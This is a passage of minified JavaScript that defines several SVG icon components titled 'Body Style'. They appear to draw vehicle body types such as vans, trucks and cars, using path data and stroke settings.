24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Cr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H5.25244L4.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 13H30.5V25H4.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 15.5V21.5M12.5 15.5V21.5V15.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Er(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 24H2.5V25H26.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function kr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Sr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29L39 10.9871L36 6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12 15H7V20H12V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M20 15H15V20H20V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H23V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Lr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L34.5 18.525L30.6678 12.8896C30.2507 12.2632 29.5482 12 28.7958 12H22.7308C21.9784 12 21.276 12.3758 20.8588 13.0022C19.905 17.8469 19.1897 20.376 18.7128 20.5896C14.9811 20.6747 9.74349 20.8115 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.7998V21.0248C41.25 22.2673 42.1083 23.4998 43.1667 23.4998H47",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 24.5H21.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function xr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 45.4097 20.51 43.2398 20.1482L36.6678 12.8897C36.2507 12.2633 35.5482 12 34.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20L43.5 20.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32M42.5 20.5L41.25 21.1083C41.25 22.811 42.2576 24.5 43.5 24.5C43.5 24.5 47.5 24 47.5 23.5C47.5 23 47 21.6083 42.5 20.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 